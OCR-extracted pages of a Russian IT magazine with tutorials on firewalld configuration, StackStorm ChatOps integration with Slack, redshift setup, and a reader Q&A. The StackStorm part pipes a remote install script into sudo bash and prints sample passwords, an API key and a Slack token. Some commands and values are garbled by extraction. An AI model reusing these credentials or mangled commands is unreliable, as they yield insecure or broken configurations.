export \_JAVA\_OPTIONS="-Dawt.useSystemAAFontSettings=on -Dswing. aatext=true -Dswing.defaultlaf=com.sun.java.swing.plaf.gtk.GTKLoo kAndFeel -Dswing.crossplatformlaf=com.sun.java.swing.plaf.gtk.GTKLoo kAndFeel"

Кроме того, нам неплохо бы поберечь глаза и вообще сделать работу за компом в вечернее время более комфортной. Тут может помочь приложение для автоматической цветовой калибровки экрана. На эту роль отлично подходит redshift (аналог f.lux для Windows и macOS). Он регулирует цветовую температуру экрана, вечером делая изображение более желтым, что благоприятно сказывается на комфорте чтения с экрана и снижает напряжение глаз.

#### \$ sudo pacman -S redshift

Как обычно, добавляем в ~/.xsession:

redshift &

#### **Service Service**

- surf минималистичный браузер на базе WebKit;
- zathura простой, удобный и очень быстрый PDF/DJVU-ридер; • worker — простой, быстрый и очень функциональный двухпанельный
- файловый менеджер; • **vim** — редактор, тут все просто: либо ты его любишь, либо ненавидишь;
- **mpv** консольный медиаплеер, способный переварить буквально все; • **тос** — консольный аудиопроигрыватель, функциональность и ничего
- лишнего; • rtorrent — надежный консольный torrent-клиент.

#### **ВЫВОДЫ**

Вот, собственно, и все. Осталось только обучиться управлять і3, подтянуть навыки работы в консоли, привыкнув всегда держать открытыми несколько терминалов, и можно считать себя тру-гиком. А можно пойти дальше, освоить vim и начать пользоваться консольным браузером ELinks. Но это путь не для  $BCEX$ . **HE** 

![](_page_37_Picture_1.jpeg)

Настройке межсетевого экрана при помощи iptables в Linux посвящена не одна статья, и, так как тема популярна, вероятно, будет написано множество других. Для простых конфигураций все достаточно легко, но вот если сети сложные, а компьютеров много, то дело уже не кажется таким простым. А перенос правил в другие системы не всегда прозрачен.

#### **IPTABLES И ДРУГИЕ**

Проект iptables, разработанный Расти Расселом (Rusty Russell) в 1999 году для управления netfilter и заменивший в ядре 2.4 ipchains и ряд других инструментов вроде ipnatctl, предлагает более расширяемый способ фильтрации пакетов, обеспечивающий сисадмину больший контроль при упрощении самих правил. Так, в ipchains нужно было создавать правило в каждой цепочке, прослеживая весь маршрут пакета, теперь достаточно одного. Появление модулей позволяло очень просто расширять возможности. В процессе развития проекта iptables был портирован для IPv6 (в 2011 году, ip6tables), добавлялись дополнительные модули (ULOG, nf\_conntrack), он научился производить разные манипуляции с пакетами, классифицировать трафик (до седьмого уровня OSI), балансировать нагрузку и многое другое. С ростом количества функций усложнились и настройки. При этом, даже несмотря на некоторую унификацию, каждое расширение имеет свой синтаксис, одни поддерживают диапазоны, отрицание, префиксы, другие - нет. Поначалу каждое изменение правил требовало полного перезапуска брандмауэра, включая выгрузку модулей, что приводило к разрыву установленных соединений. Сейчас такой проблемы нет.

Для простых случаев настройка при помощи iptables - дело нехитрое. но в сложных сетях управлять большим количеством правил становится тяжело; чтобы изучить все настройки и понять, как оно работает, нужно потратить время. Трудно с ходу разобраться, что делают все цепочки, правила начинают повторяться, их становится сложно обслуживать, обновлять и переносить на другие системы.

Неудивительно, что для решения этих проблем были придуманы разные надстройки. Так, в Ubuntu для простой настройки правил используется ufw (Uncomplicated Firewall — несложный файрвол). Например, чтобы открыть доступ к SSH-порту, достаточно ввести

#### $$$  sudo ufw allow 22

Разработчики приложений могут создавать готовые профили, которые активируются при установке пакета, избавляя пользователя от выдумывания и ввода правил.

Еще один известный проект, позволяющий легко поддерживать сложные правила, — FERM (for Easy Rule Making). В FERM все правила хранятся в одном файле, который легко читается, редактируется и загружается одной командой. Такой файл просто переносить между компьютерами. Сами правила группируются в блоки, содержат переменные, списки, что позволяет задать те же настройки в более коротком и понятном виде. Итоговый размер правил FERM раза в три меньше аналогичных для iptables. Например, запрещаем все соединения, кроме HTTP, SSH и FTP.

#### chain INPUT  $\{$

![](_page_37_Picture_807.jpeg)

Под капотом FERM находится обычный Perl-скрипт, который конвертирует конфигурационные файлы в правила iptables.

В Fedora 18 был анонсирован демон firewalld, ставший официальным приложением для управления настройками netfilter в RHEL 7 / CentOS 7. Последние становятся все популярнее на VDS, а значит, придется столкнуться с их особенностями.

#### **BO3MOЖHOCTИ FIREWALLD**

Firewalld запускается как демон, новые правила добавляются без перезапуска и без сброса установленного файрвола. Изменения в конфигурации могут быть сделаны в любое время и применяются мгновенно: сохранять или применять изменения не требуется. Поддерживается IPv4, IPv6, автоматическая загрузка модулей ядра и сетевые зоны, определяющие уровень доверия соединений. Предоставляется простой интерфейс добавления правил для служб и приложений, белый список приложений, имеющих право менять правила. В настоящее время такую возможность поддерживает libvirt, Docker, fail2ban, Puppet, скрипт установки Virtuozzo и многие другие проекты. В репозитории YUM уже есть пакеты fail2ban-firewalld и puppet-firewalld, поэтому подключить их можно одной командой.

Firewalld предоставляет информацию о текущих настройках брандмауэра через D-Bus API, а также принимает изменения через D-Bus с использованием методов аутентификации PolicyKit. В качестве бэкенда используются iptables, ip6tables, ebtables, ipset и планируется nftables. Но сами правила, соз-

данные непосредственно этими утилитами, firewalld не может разобрать, поэтому оба метода использовать нельзя.

Управление производится при помощи утилит командной строки firewallcmd или графической firewall-config, позволяющей настроить все правила в удобной среде. Для помощи в миграции текущих правил iptables на firewalld используется утилита firewall-offline-cmd, по умолчанию считывающая /etc/ sysconfig/system-config-firewall. В последних релизах появилась утилита firewallctl, имеющая простой синтаксис и позволяющая получать информацию о состоянии службы, конфигурации брандмауэра и изменять правила.

![](_page_37_Picture_808.jpeg)

paфическая firewall-config поддерживает firewalld

![](_page_37_Picture_809.jpeg)

Смотрим статус:

![](_page_37_Picture_810.jpeg)

running

Разрешить соединение на определенный порт очень просто:

# firewall-cmd --permanent --add-port=22/tcp

Чтобы любые изменения вступили в силу, всегда после правок должна быть запущена команда

# firewall-cmd --reload

Для удаления порта из правил используется параметр --remove-port:

# firewall-cmd --remove-port=22/tcp

Вообще, многие команды --add-\* имеют значения для проверки статуса -query-\*, --list-\* - список, изменения --change-\* или удаления --remove соответствующего значения. Для краткости на этом не будем дальше заострять внимание. После релоада правил проверяем:

# firewall-cmd --list-ports

B firewalld предусмотрен режим, позволяющий одной командой заблокиро-

# firewall-cmd --panic-on

вать все соединения:

Для проверки, в каком режиме находится файрвол, есть специальный ключ:

# firewall-cmd --query-panic

Отключается panic mode:

# firewall-cmd --panic-off

В firewalld необязательно знать, какой порт привязан к сервису, достаточно указать название сервиса. Все остальное утилита возьмет на себя. После установки firewalld знает настройки более 50 сервисов, получаем их СПИСОК.

# firewall-cmd --get-services

Разрешим подключение к НТТР:

# firewall-cmd --add-service=http

Используя фигурные скобки, можно задавать сразу несколько сервисов. Информация по настройкам сервисов доступна при помощи

# firewall-cmd --info-service=http

Firewalld хранит все настройки в XML-файлах в каталогах в /usr/lib/firewalld. В частности, сервисы лежат в services. Внутри файла описание: название, протокол и порт.

<?xml version="1.0" encoding="utf-8"?>

<service> <short>MySQL</short> <description>MySQL Database Server</description> <port protocol="tcp" port="3600"/> </service>

Это каталог системный, и менять там ничего нельзя. Если нужно переопределить настройки или создать свой сервис, то копируем любой файл в качестве шаблона в /etc/firewalld/services, правим под свои условия и применяем настройки.

Для настройки ICMP используется отдельный набор правил. Получаем список поддерживаемых типов ICMP:

# firewall-cmd --get-icmptypes

![](_page_37_Figure_52.jpeg)

#### Файл Правка Вид Закладки Настройка Справка [user@srv01 ~]\$ sudo cat /etc/firewalld/zones/public.xml

<?xml version="1.0" encoding="utf-8"?>

 $<$ /zone>

 $[user@srv01 - 3]$ 

<zone> <short>Public</short> <description>For use in public areas. You do not trust the other computers on networks to not harm your computer. Only selected incoming connections are accepted.</description> <service name="dhcpv6-client"/> <service name="ssh"/>

user: bash - Konsole

 $\circ$ 

Все настройки firewalld хранит в XML-файлах

![](_page_37_Picture_811.jpeg)

#### УПРАВЛЕНИЕ ЗОНАМИ

Для определения уровня доверия сетевому соединению в firewalld используются зоны. Зона может содержать несколько сетевых подключений, но сетевое соединение может входить только в одну зону. Список всех зон получаем командой firewall-cmd --get-zones.

Firewalld знает о почти 50 сервисах

user: bash - Konsole Файл Правка Вид Закладки Настройка Справка [user@srv01 ~]\$ firewall-cmd --get-zones work drop internal external trusted home dmz public block [user@srv01 ~]\$ firewall-cmd --get-active-zones public interfaces: eno16777736  $[user@srv01 - 3]$ 

#### Получаем список зон

После установки создается девять зон, в зависимости от назначения может быть использована одна или несколько зон:

- $\cdot$  trusted все сетевые соединения разрешены; • work/home/internal — зоны похожи по настройкам, отличаются назначением. Устанавливается максимальное доверие к компьютерам в сети, разрешается устанавливать только конкретные входящие соединения (по умолчанию SSH и DHCPv6 client, в home и internal плюс MDNS и Samba client);
- dmz для компьютеров, находящихся в демилитаризованной зоне, доступные из Сети и с ограниченным доступом к внутренней сети. Разрешаются только указанные входящие соединения (по умолчанию SSH);
- external правило, подходящее для роутеров, для использования во внешних сетях с разрешенным маскарадингом, с максимальным недоверием и четко установленными разрешенными входящими соеди-
- нениями (по умолчанию SSH); • public — для использования в общественных местах, с максимальным недоверием к другим компьютерам, разрешены только конкретные входящие соединения (по умолчанию SSH и DHCPv6 client);
- block входящие сетевые соединения отклоняются с icmp-host-prohibited сообщением, разрешены только соединения, инициированные в этой сис-Teme;
- drop разрешаются только исходящие соединения, все входящие бло-КИРУЮТСЯ.

Описания зон также представлены в XML-файлах в /usr/lib/firewalld/ zones.

После установки системы обычно используется зона public. Если имеющихся зон недостаточно, то можно создавать новые зоны при помощи

# firewall-cmd --permanent --new-zone=zone\_name

#### [user@srv01 ~]\$ cat /usr/lib/firewalld/zones/work.xml <?xml version="1.0" encoding="utf-8"?>

<short>Work</short> <description>For use in work areas. You mostly trust the other computers on networks to not harm your computer. Only selected i ncoming connections are accepted.</description> <service name="ssh"/>

#### <service name="dhcpv6-client"/> </zone>

[user@srv01 ~]\$ cat /usr/lib/firewalld/zones/home.xml <?xml version="1.0" encoding="utf-8"?> <zone>

#### <short>Home</short>

<description>For use in home areas. You mostly trust the other computers on networks to not harm your computer. Only selected i ncoming connections are accepted.</description> <service name="ssh"/> <service name="mdns"/>

#### <service name="samba-client"/> <service name="dhcpv6-client"/>

 $5200e$ 

</zone>

</zone> [user@srv01 ~]\$ cat /usr/lib/firewalld/zones/internal.xml <?xml version="1.0" encoding="utf-8"?>

#### <zone> <short>Internal</short> <description>For use on internal networks. You mostly trust the other computers on the networks to not harm your computer. Only selected incoming connections are accepted.</description> <service name="ssh"/>

<service name="mdns"/> <service name="samba-client"/> <service name="dhcpv6-client"/>

#### Настройки зон по умолчанию

Все пакеты, не попадающие под определенные зоны, обрабатываются в зоне по умолчанию.

#### # firewall-cmd --get-default-zone

Теперь — какие зоны сейчас активны и какие интерфейсы к ним привязаны.

# firewall-cmd --get-active-zones

Также можем получить обратную информацию — к какой зоне привязан интерфейс.

# firewall-cmd --get-zone-of-interface=eno1

Смотрим настройки зоны (сервисы, порты, протоколы...).

#### # firewall-cmd --zone=public --list-all # firewall-cmd --zone=public --list-services

Если параметр пуст, то это значит, что настройки не установлены. При необходимости переназначаем интерфейс зоне:

# firewall-cmd --zone=home --add-interface=eno1 --permanent

Если сейчас проверить вывод firewall-cmd --zone=public --list-all, то увидим, что из списка установок пропал сетевой интерфейс. Разрешим подключение сервиса:

# firewall-cmd --zone=home --add-service=openvpn --permanent

Удаляется он так же:

# firewall-cmd --zone=home --remove-service=openvpn --permanent

К зонам можно привязывать и другие источники, определяемые по МАС, отдельному IP или адресу сети. Пакет, пришедший из такого источника, будет обрабатываться по правилам зоны.

# firewall-cmd --permanent --zone=trusted --add-source=192.168.1.0/ 24

Список всех source смотрим при помощи --zone=trusted --list-sources. NAT, позволяющий нескольким компьютерам подключаться к сети, в firewalld включается одной командой. Смотрим текущие настройки маскарадинга:

# firewall-cmd --zone=external --query-masquerade

Если в ответ получим по, то включаем:

# firewall-cmd --zone=external --add-masquerade

Это все. Для доступа извне настроим форвардинг порта в один из компьютеров. Например, нам нужен доступ по SSH к внутреннему серверу:

![](_page_37_Picture_812.jpeg)

#### Проверяем:

# firewall-cmd --zone=external --list-all

Удаляется правило форвардинга при помощи --remove-forward-port.

#### СЛОЖНЫЕ ПРАВИЛА

Для отдельного ПК или небольших сетей базовых возможностей вполне хватает, для настройки сложных правил в firewalld изначально предлагался так называемый direct-синтаксис, чуть позже появился собственный язык Rich Language. В первом варианте достаточно знать синтаксис iptables, рекомендуется использовать в крайнем случае, так как правила не сохраняются после перезагрузки.

Синтаксис direct правила такой:

eb } <table> <chain> <priority> <args>

# firewall-cmd [--permanent] --direct --add-rule { ipv4 | ipv6 |

Позиция полностью совпадает с синтаксисом iptables. Получаем текущие установки:

# firewall-cmd --direct --get-chains ipv4 filter # firewall-cmd --direct --get-rules ipv4 filter input

Добавляем правило, разрешающее соединение по 25-му порту:

# firewall-cmd --direct --add-rule ipv4 filter INPUT 0 -m tcp -p tcp --dport 25 -j ACCEPT

Пробросим соединение по 22-му на другой сервер:

# firewall-cmd --permanent --direct --add-rule ipv4 filter FORWARD 0 -i eno1 -o eno2 -p tcp --dport 22 -m state --state NEW, RELATED, ESTABL ISHED -j ACCEPT

Проверяем:

#### # firewall-cmd --direct --get-all-rules

Rich Language позволяет записывать сложные правила в более удобном для понимания виде. В правиле можно указывать любые параметры, характеризующие пакет: источник, назначение, сервис, порт, протокол, маскарадинг, журналирование, аудит и действие. Например, разрешим подсети соединяться по HTTP и добавляем аудит:

# firewall-cmd --permanent --zone=public --add-rich-rule="rule family="ipv4" source address="192.168.0.0/24" service name="http" audit limit value="1/m" accept

Большой плюс Rich Language в том, что все параметры можно описать в XML в файле зоны. Формат файла очень простой и повторяет названия парамет-DOB:

<rule>

<service name="ssh"/>

<accept/>

 $\langle \text{rule} \rangle$ 

Настройка файрвола — дело привычки. Часто удобнее вбить команду, которой пользуешься уже не один год, чем осваивать новую утилиту. Поэтому иногда все-таки хочется вернуть классический инструмент. Это не проблема. Iptables в CentOS 7 не ставится, поэтому его нужно вернуть:

# yum install -y iptables-services

Чтобы не настраивать все повторно, лучше сохранить текущие правила, сгенерированные firewalld.

# iptables-save > /etc/sysconfig/iptables # ip6tables-save > /etc/sysconfig/ip6tables

Останавливаем firewalld и запускаем iptables:

# systemctl stop firewalld && systemctl disable firewalld # systemctl start iptables && systemctl enable iptables # systemctl start ip6tables && systemctl enable ip6tables

Проверяем текущие правила:

# iptables -L # iptables -S

Запрещаем автозапуск firewalld при загрузке ОС:

# systemctl disable firewalld

#### **ВЫВОДЫ**

Как видишь, ничего сложного! Firewalld очень упрощает установки, особенно если учесть, что настройки легко перенести. <sup>31</sup>

# **УПРАВЛЯЕМ** CEPBEPOM B YATE

# *SHAKOMUMCA CO STACKSTORM*

![](_page_38_Figure_3.jpeg)

StackStorm — это технология, которая позволяет объединить множество инструментов админа в одном интерфейсе чата. Удобно, когда вся информация, системные операции, запуск тестов и отчеты об ошибках выводятся в одном окне, к тому же их здесь будут видеть все участники команды. Мы рассмотрим интеграцию на примере Slack, но на сайте Hubot ты можешь найти адаптеры для Telegram, Skype, Jabber и других мессенджеров, вплоть до китайского QQ.

#### **BO3MOЖHOCTИ STACKSTORM**

Современная разработка программ совершенно не похожа на ту, что была еще десяток лет назад, когда все сидели в одной комнате и писали на одном языке. Сегодня в приложении используются несколько языков и фреймворков. Есть дополнительные технологии, автоматизирующие тестирование, сборку и деплой, добавим сюда набирающие популярность микросервисы. Все это знать нереально, а поэтому в процессе задействуется множество специалистов, часть из которых может привлекаться временно для отдельных тасков. Более того, нередко задача стоит на стыке специальностей, и для быстрого решения требуется или универсал, или работа нескольких специалистов. В команде могут быть разработчики с разных континентов, работающие по своим часовым поясам, и иногда, чтобы справиться с простой проблемой, уходит несколько часов. В итоге на первое место выходит согласованная и эффективная работа команды, что достигается в том числе и через автоматизацию и обмен информацией.

Автоматизация всего, начиная с тестирования и развертывания ПО, позволяет не только экономить время, но и, главное, решать большинство задач неспециалисту, который выполняет сложные операции буквально одной командой, не зная ничего во внутренностях. То есть, чтобы развернуть кластер в AWS, не нужен сисадмин, достаточно выполнить плейбук Ansible. Все это лежит в основе идеологии Infrastructure as Code, заключающейся в том, чтобы описать инфраструктуру при помощи простых правил.

Для оперативного общения обычно используются чаты, и очень удобно, когда буквально вся информация, системные операции, запуск тестов и отчеты об ошибках выводятся в одном окне. Кроме прочего, это позволяет остальным видеть, как делают ту или иную операцию другие, и учиться, а в будущем выполнять те же действия самостоятельно. Это и послужило основой идеи, названной ChatOps (еще ее называют IFTTT for Ops - от if this, then that), впервые реализованной в GitHub в боте Hubot, релиз которого состоялся в 2011 году. Написанный в CoffeeScript на Node.js он из коробки позволяет выполнять и выводить результат некоторых системных команд прямо в окне чата. Поставляется Hubot с набором готовых скриптов для автоматизации популярных задач, со временем сами пользователи создали новые скрипты, еще больше расширяющие его базовые возможности. Идея постепенно становилась популярной, и сегодня есть уже больше десятка написанных на самых разных языках решений, позволяющих интегрировать самые разные инструменты и мессенджеры: Lita на Ruby, Errbot и StackStorm на Python, Nestor и Cog на JavaScript.

#### *NPOEKT STACKSTORM*

StackStorm - платформа с открытым исходным кодом, которая связывает воедино инфраструктуру и приложения и позволяет автоматизировать повседневные задачи, приложения и процессы, реагировать на предопределенные события. Это может быть отправка сообщения о сбое, устранение неисправности (например, перезапуска сервиса), откат действий, перезапуск виртуальных машин на другой ноде, непрерывное развертывание и многое другое. Легко расширяемый и гибкий инструмент с большим количеством возможностей. StackStorm написан на Python, в настройках используются YAML и Jinja. Кто работал с Ansible, долго переучиваться не будет. Хотя в настройках могут использоваться и некоторые другие языки, например Python или bash.

Вся инфраструктура описывается через расширяемый набор правил, содержащих описания датчиков, триггеров и действий (actions). Датчики отслеживают входящую и исходящую информацию, при наступлении события срабатывает триггер. В простейшем случае это может быть веб-хук, предупреждение системы мониторинга Sensu, задача JIRA и так далее. Система аудита подробно регистрирует и сохраняет все действия, кто и когда что выполнил и с каким результатом. Поддерживается интеграция с системным журналом, Logstash, Splunk, statsd и другие. По умолчанию StackStorm практически не содержит никаких модулей, все расширения доступны в пакетах, которые легко устанавливаются (StackStorm предоставляет репозиторий) и интегрируются. Полный список пакетов можно найти в репозиториях: старом и новом. Их более 100, здесь и поддержка AWS, Azure, Ansible, Twitter, Git-Hub и Bitbucket, Nagios, Docker, Kubernetes, Jenkins, Windows и многого другого. Есть даже плагин для интеграции с IP-камерой. Модуль ChatOps официально поддерживает Yammer, IRC, HipChat, Cisco Spark, Slack и Hubot (посмотреть и настроить можно в /opt/stackstorm/chatops/st2chatops.env). Остальные необходимо подключать через внешний адаптер.

Для управления StackStorm предлагает CLI, веб-интерфейс и REST API. StackStorm распространяется по условиям Apache License, поддержка осуществляется сообществом. Кроме того, доступна коммерческая версия BWC, имеющая приоритетную поддержку, улучшенную систему контроля доступа, интеграцию с LDAP и конструктор рабочих процессов.

#### **YCTAHOBKA B UBUNTU 16.04 LTS**

Официально поддерживаются x64-версии Ubuntu и RHEL/CentOS. Минимально требуется сервер с Dual CPU, 2 Гбайт RAM и 10 Гбайт свободного места. Для продакшена требования чуть выше. Для работы StackStorm понадобится также nginx, MongoDB, RabbitMQ и PostgreSQL. Вариантов установки несколько. Можно использовать bash-скрипт, который сам выполнит все основные операции:

#### \$ curl -sSL https://stackstorm.com/packages/install.sh | sudo bash -- --user=admin --password=p@ssw0rd

Этот вариант идеально подходит для быстрого знакомства в standaloneрежиме на чистом сервере. Если на компьютере уже имеются некоторые приложения из перечисленных или порт занят, то следует устанавливать все самостоятельно из репозитория, но при этом часть операций по конфигурированию сервисов необходимо будет выполнить вручную. На сайте есть подробная документация, запутаться там очень сложно. Возможна простая установка StackStorm + Ansible + Slack, Hubot при помощи Vagrant, но, так как там запускаются две виртуальные машины, памяти на компьютере должно быть не менее 8 Гбайт. Для установки в продакшен лучше использовать плейбук для Ansible.

Все настройки StackStorm можно посмотреть в /etc/st2/st2.conf, в частности пароль для входа сохраняется в /etc/st2/htpasswd. Все файлы, в том числе и дополнительные пакеты, будут установлены в /opt/stackstorm.

Управлять можно при помощи консольной утилиты st2 или веб-интерфейса, доступного по адресу https://ip\_address/. Все параметры смотри в справке st2 -h. Чтобы выполнять команды, необходимо сформировать токен:

\$ export ST2\_AUTH\_TOKEN='st2 auth -t -p p@ssw0rd admin'

Сразу генерируем АРІ-ключ, он нам понадобится позже:

#### \$ st2 apikey create -k

YzYwODMyZWI2YjQ1NDFkOWMyODdhN2EwMDk0YWNiYzE3YjJkNThjYzAzYjJjYzcxMmI0N TRhMzkwYT1mMmYzZQ

Некоторое время придется потратить, чтобы изучить все базовые возможности. Получим список доступных действий, правил и триггеров:

- \$ st2 action list --pack=core \$ st2 rule list
- \$ st2 trigger list

![](_page_38_Picture_657.jpeg)

Данные по конкретному модулю:

#### \$ st2 action get core.local\_sudo  $T = 1$

![](_page_38_Picture_658.jpeg)

id: 58a04c451d41c843d8c5984e status: succeeded parameters: cmd: apt update

. . . . . . . . . . . . . . . . . . .

result: failed: false return code: 0

stderr: '

- WARNING: apt does not have a stable CLI interface. Use with caution in scripts.
- AppStream cache update completed, but some metadata was ignored due to errors.' stdout: 'Get:1 http://security.ubuntu.com/ubuntu xenial-security InRelease [102 kB]
- Hit:2 http://us.archive.ubuntu.com/ubuntu xenial InRelease

user@ubuntu:~\$ st2 run core.local sudo -- apt update

- Hit:3 http://nginx.org/packages/ubuntu xenial InRelease Get:4 http://us.archive.ubuntu.com/ubuntu xenial-updates InRelease [102 kB]
- Get:5 http://us.archive.ubuntu.com/ubuntu xenial-backports InRelease [102 kB]
- Выполняем команды

Команда st2 execution list покажет список выполненных операций. Для более подробной информации по конкретной команде нужно взять в таблице его ID.

#### st2 execution get 58a04c451d41c843d8c5984e

Пакеты предназначены для подключения дополнительных функций. Обычно они организованы для поддержки конкретного продукта или сервиса. После установки доступно несколько пакетов (core, chatops, linux pack и другие), их СПИСОК МОЖНО ПОЛУЧИТЬ, ВВЕДЯ

#### \$ st2 pack list

Список подробных команд, реализованных пакетом, можно посмотреть так:

\$ st2 pack get core

![](_page_38_Picture_659.jpeg)

#### Информация по пакету

![](_page_38_Picture_660.jpeg)

#### Установленные модули в веб-интерфейсе

Команда st2 pack содержит возможность поиска. Искать можно по названию продукта, ключевому слову, автору или описанию. Например, нам нужно найти поддерживаемые чат-платформы:

#### \$ st2 pack search chat

В ответ получим irc, slack и cisco spark. Кто предпочитает интерфейс, найти пакет может при помощи сервиса. Смотрим информацию по пакету:

#### \$ st2 pack show slack

![](_page_38_Picture_661.jpeg)

### Поиск модуля

При установке модуля некоторые сервисы st2 могут перезагружаться. Ставим пакеты:

\$ st2 pack install slack ansible github

Сразу установим алиасы. Команду для установки пакетов можно задавать Hepes run packs.install:

\$ st2 run packs.install packs=st2-chatops-aliases repo\_url=armab/ st2-chatops-aliases

Можно и просто указать конкретное правило, если все не нужны:

\$ st2 rule create aliases/ansible.yaml

Файлы из репозитория можно использовать как основу для написания собственных правил. Смотрим список команд:

\$ st2 rule list --pack=st2-chatops-aliases

После установки можем запускать плейбуки Ansible.

#### \$ st2 run ansible.playbook playbook=/etc/ansible/playbooks/nginx.yml \$ st2 run ansible.command hosts=all args='hostname -i' verbose=vv

Но самое интересное впереди.

#### **НАСТРОЙКА SLACK**

Так как со Slack наиболее простая интеграция, будем рассматривать ее, тем более что это весьма распространенная платформа в небольших командах. Заводим аккаунт на сайте и подключаем Hubot. Для этого переходим в Apps & Integration, вводим в строке поиска Hubot и нажимаем Install. Вводим по запросу имя бота и сохраняем полученный токен, который потребуется для подключения к сервису. В самом низу будет информация о комнате, к которой подключается бот. Теперь заносим эту информацию в /opt/stackstorm/chatops/st2chatops.env. В файле несколько закомментированных секций, нужно просто внимательно пройтись по всем параметрам.

\$ sudo nano /opt/stackstorm/chatops/st2chatops.env

# Bot name export HUBOT\_NAME=xakepteam export HUBOT\_ALIAS='!' # StackStorm API key

export ST2\_API\_KEY=YzYwODMyZWI2YjQ1NDFkOWMyODdhN2EwMDk0YWNiYz

E3YjJkNThjYzAzYjJjYzcxMmI0NTRhMzkwYTlmMmYzZQ # ST2 credentials. Fill in to use any stackstorm account.

export ST2\_AUTH\_USERNAME="admin"

export ST2\_AUTH\_PASSWORD="p@ssw0rd"

# Configure Hubot to use Slack export HUBOT ADAPTER="slack"

# Прописываем полученный на Slack токен

export HUBOT\_SLACK\_TOKEN=xoxb-5187818172-I7wLh4oqzhAScwXZtPcHyxCu

Сохраняем файл и перезапускаем сервис:

#### \$ sudo service st2chatops restart

После этой команды в окне чата появится новый пользователь @xakepteam. Если все сделано правильно, его статус будет активен и ему можно отправить прямое сообщение, но он пока не подключен к общему чату. Отправляем приглашение:

#### /invite @xakepteam

Готово. Смотрим список доступных команд:

#### !help

Фактически мы теперь можем отдавать серверу любые инструкции. В первую очередь это ad hoc команды Ansible. Узлы должны быть описаны в/etc/ansible/hosts.

#### !ansible uname -a

Магии здесь никакой нет, если посмотреть в конфигурационный файл.

#### \$ nano st2\_chatops\_aliases/aliases/ansible.yaml

name: "chatops.ansible\_local" action ref: "ansible.command local" description: "Run Ansible command on local machine" formats: - display: "ansible <command>" representation: - "ansible {{ args }}" result: format: | Ansible command  $\{$  { execution.parameters.args  $\}$   $\}$  result:  $\{\sim\}$ {% if execution.result.stderr %}\*Stdout:\* {% endif %} ```{{ execution.result.stdout }}` {% if execution.result.stderr %}\*Stderr:\* ```{{ execution.result. stderr  $\}$   $\$   $\{$  % endif %} extra:

slack:

color: "{% if execution.result.succeeded %}good{% else %}danger{% endif  $\sqrt[8]{ }$ "

Собственно, все основное заключается в строке action ref: "ansible.command local", которая является встроенной командой модуля ansible. Для остальных алиасов, описанных далее, в подкаталоге actions содержится соответствующее описание.

Перезапускаем сервис на узле db:

!service restart "mysqld" on "db"

Если посмотреть в actions/service\_restart.yaml, то увидим такую строку:

"/opt/stackstorm/virtualenvs/ansible/bin/ansible {{hosts|replace( 'http://','')}} --become --module-name=service --args='name={{servic e\_name}} state=restarted'"

В принципе, взяв за образец, можно очень просто написать команду для своей конкретной задачи.

Остальные алиасы также интересны. Например, смотрим статус DB-сервера и запросы в базе данных:

!show mysql processlist !status 'db'

Смотрим версию nginx и обновляем ее на всех системах:

!show version 'nginx' on 'all' lupdate 'nginx' on 'all' ! show nginx stats on 'all'

Из окна чата также можно ставить пакет StackStorm:

#### !pack install https://github.com/armab/st2\_chatops\_aliases

#### **ВЫВОД**

Конечно, рассказать о таком приложении, как StackStorm, в рамках одной статьи просто невозможно. Это настоящий конструктор, который каждый настраивает под свои нужды. Конечно, некоторое время придется с ним повозиться, зато потом результат тебя не разочарует. <sup>32</sup>

Алексей Zemond Панкратов 3em0nd@qmail.com

![](_page_39_Picture_2.jpeg)

![](_page_39_Picture_3.jpeg)

# ответы на вопросы читателей

(Есть вопросы? Шли на FAQ@GLC.RU)

#### ЧТО ДЕЛАТЬ, ЕСЛИ НА НОУТБУКЕ С WINDOWS 8 НЕ **PABOTAET WI-FI**

Частенько случается, что Wi-Fi на ноутбуке только что прекрасно работал и вдруг на значке в трее появляется восклицательный знак, а соединение переходит в статус «Ограничено». Попробуем разобраться, что могло пойти не так.

Вариантов на самом деле огромное количество. Самое главное — определить, что именно вдруг подвело. Возможные причины можно поделить на две большие группы: проблемы с роутером и проблемы с самим ноутбуком. Первый вариант проверить легко достаточно посмотреть, работает ли интернет на телефоне, планшете или другом ноутбуке. Если там все работает как надо, значит, дело, скорее всего, не в роутере.

Диагностику Wi-Fi в ноутбуке я рекомендую начать с драйверов. Проверь, не вышли ли новые версии драйвера, скачай с официального сайта и попробуй установить и перезагрузить компьютер. Я неоднократно встречал и обратный пример: откат на старый драйвер как раз помогал вернуться к стабильной работе, тогда как самый новый вел себя непредсказуемо.

Если в твоем ноутбуке стоит модуль Wi-Fi производства Broadсот, то рекомендую поставить драйвер версии 5.100.245.200. Он должен храниться у тебя на компьютере: просто зайди в раздел выбора драйвера в свойствах сетевого адаптера и нажми «Выпол-НИТЬ ПОИСК».

Другим интересным решением проблемы может стать установка режима совместимости с FIPS. Эту настройку можно найти, открыв список сетевых адаптеров, и, выбрав необходимый адаптер Wi-Fi, просмотреть его состояние. Там в пункте свойств беспроводной открывай САТИ «Безопасность» ДОПОЛНИТЕЛЬНЫЕ на вкладке параметры. Здесь и прячется нужный нам параметр: «Включить для этой сети режим с Федеральным стандартом обработки информации (FIPS)».

![](_page_39_Picture_470.jpeg)

![](_page_39_Picture_13.jpeg)

Если ноутбук старый, он может банально не поддерживать используемый режим работы маршрутизатора. Чтобы этого избежать, нужно в настройках роутера указать режим работы «b/g/n» и таким образом охватить максимум устройств. Я бы рекомендовал также установить в настройках роутера актуальную дату, время и временную зону. Иногда это тоже может влиять на подключение.

![](_page_39_Picture_15.jpeg)

# КАК ОРГАНИЗОВАТЬ ВИДЕОЗАХВАТ И КОДИРОВАНИЕ С<br>ПОМОЩЬЮ EASYCAP И VIRTUALDUB

Коллекция записей на видеокассетах с годами становится все большей головной болью - старые пленки постепенно рассыхаются и размагничиваются. Спасти записи поможет лишь оцифровка, а для этого понадобится оборудование и софт.

Для обработки видео тебе потребуется камера или видеомагнитофон, с которых будет воспроизводиться кассета. Для захвата компьютер с картой и программой обработки сигнала. Вариантов карт захвата не особенно много, встречаются как внутренние, так и внешние. Для начала рекомендую присмотреться к EasyCAP USB  $2.0.$ 

![](_page_39_Picture_19.jpeg)

С одной стороны EasyCAP USB - порт USB 2.0, с другой расположены тюльпаны для подключения звукового и видеокабелей. Если ты приобрел подержанный адаптер без диска с драйвером, то, возможно, придется аккуратно вскрыть корпус и посмотреть, какой чип установлен внутри. Это поможет тебе скачать нужный драйвер.

Существуют и внутренние карты захвата. На картинке - плата марки Ewclid.

![](_page_39_Picture_22.jpeg)

Как вариант, в тех же целях можно использовать и ТВ-тюнер. Например, карту производства российской компании Beholder.

